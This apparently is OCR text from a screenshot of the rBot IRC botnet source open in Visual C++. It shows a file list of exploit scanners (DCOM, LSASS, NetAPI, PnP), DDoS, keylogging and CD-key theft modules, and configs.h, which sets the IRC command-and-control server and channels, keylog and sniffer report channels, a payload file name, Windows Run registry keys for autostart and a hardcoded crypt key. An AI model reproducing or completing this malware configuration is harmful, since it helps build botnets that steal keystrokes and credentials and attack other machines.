 rBot - Microsoft Visual C++ - [configs.h]
File Edit View Insert Project Build Tools Window Help
targets (All class members) (No members - Create C/C++ Member Function...
Workspace 'rBot': 1 project
rBot files
Source Files
scanners
dcass.cpp
dcom.cpp
lsass.cpp
lsass2.cpp
massasn.cp
ms04_007_
netapi.cpp
pnp.cpp
random.cpp
sym06_010
vncrooter.c
advscan.cpp
aliaslog.cpp
autostart.cpp
capture.cpp
cdkeys.cpp
crc32.cpp
crypt.cpp
dcc.cpp
ddos.cpp
download.cpp
driveinfo.cpp
ehandler.cpp
ClassView FileView
char server[] = "irc.org"; // server
char serverpass[] = ""; // server password
char channel[] = "#main"; // channel that the bot should join
char chanpass[] = "password"; // channel password
char server2[] = ""; // backup server (optional)
char channel2[] = ""; // backup channel (optional)
char chanpass2[] = ""; // backup channel password (optional)
char filename[] = ".exe"; // destination file name
char keylogfile[] = "keylog"; // keylog filename
char valuename[] = "Microsoft"; // value name for autostart
char nickconst[] = "Pengu"; // first part to the bot's nick
char szLocalPayloadFile[]=".exe"; // Payload filename
char modeonconn[] = "-xi+B"; // Can be more than one mode and contain both + an
char exploitchan[] = "#main"; // Channel where exploit messages get redirected
char keylogchan[] = "#main"; // Channel where keylog messages get redirecte
char psniffchan[] = "#main"; // Channel where psniff messages get redirecte
char *authost[] = {
"*"
};
char *versionlist[] = {
"mIRC v6.12 Khaled Mardam-Bey",
};
char regkey1[]="Software\\Microsoft\\Windows\\CurrentVersion\\Run";
char regkey2[]="Software\\Microsoft\\Windows\\CurrentVersion\\RunServices";
char regkey3[]="Software\\Microsoft\\OLE";
char regkey4[]="SYSTEM\\CurrentControlSet\\Control\\Lsa";
#endif
#ifdef PLAIN_CRYPT
char key[16] = "9jah3msnso23kam2"; // CHANGE THIS!!! hmmm..Do I even need this now?
#endif
Deleting intermediate files and output files for project 'rBot - Win32 Debug'.
Build Debug Find in Files 1 Find in Files 2
Ready Ln 2, Col 1 REC COL OVR READ
start Untitled - Notepad rx-asn-2-re-worked v3 rBot - Microsoft Visual... 12:26